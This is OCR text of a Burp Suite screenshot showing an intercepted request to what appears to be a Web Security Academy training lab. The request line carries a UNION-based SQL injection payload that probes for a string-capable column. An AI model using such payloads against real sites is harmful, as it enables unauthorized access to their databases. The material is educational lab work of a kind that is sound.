 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://ace71f511e9a079cc04334f500e000ee.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 GET /filter?category=Pets'+UNION+SELECT+NULL,'jbytPd',NULL-- HTTP/1.1
2 Host: ace71f511e9a079cc04334f500e000ee.web-security-academy.net
3 Cookie: session=XMo45LzOoU0Y7g7pQ7ZXqAK4DFClcEdg
4 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ace71f511e9a079cc04334f500e000ee.web-security-academy.net/filter?category=Pets
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
? Search... 0 matches
DEV
T
2
22°C 晴 ENG
5:22 PM
11/12/2021
6